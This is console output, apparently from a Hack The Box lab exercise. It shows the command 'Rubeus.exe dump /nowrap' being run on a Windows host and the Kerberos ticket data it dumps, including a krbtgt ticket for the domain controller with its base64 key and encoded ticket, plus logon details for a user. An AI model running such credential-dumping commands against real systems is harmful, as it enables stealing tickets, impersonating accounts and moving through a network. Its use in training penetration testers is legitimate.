 c:\tools> Rubeus.exe dump /nowrap
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID    : 0x6c680
    ServiceName           :  krbtgt/inlanefreight.htb
    ServiceRealm          :  inlanefreight.htb
    UserName              :  DC01$
    UserRealm             :  inlanefreight.htb
    StartTime             :  7/12/2022 9:39:54 AM
    EndTime               :  7/12/2022 7:39:54 PM
    RenewTill             :  7/19/2022 9:39:54 AM
    Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
    KeyType               :  aes256_cts_hmac_sha1
    Base64(key)           :  KWBMpM4BjenjTniwH0xw8FhvbFSf+SBVZJJcWgUKi3w=
    Base64EncodedTicket   :
doIE1jCCBNKgAwIBBaEDAgEWooID7TCCA+lhggPlMIID4aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0hUQi5DT02jggOvMIIDq6ADAgESoQMCAQKiggOdBIIDmUE/AWlM6VlpGv+Gfvn6bHXrpRjRbsgcw9beSqS2ihO+
  UserName                 : plaintext
  Domain                   : HTB
  LogonId                  : 0x6c680
  UserSID                  : S-1-5-21-228825152-3134732153-3833540767-1107
  AuthenticationPackage    : Kerberos
  LogonType                : Interactive
  LogonTime                : 7/12/2022 9:42:15 AM
  LogonServer              : DC01
  LogonServerDNSDomain     : inlanefreight.htb
  UserPrincipalName        : plaintext@inlanefreight.htb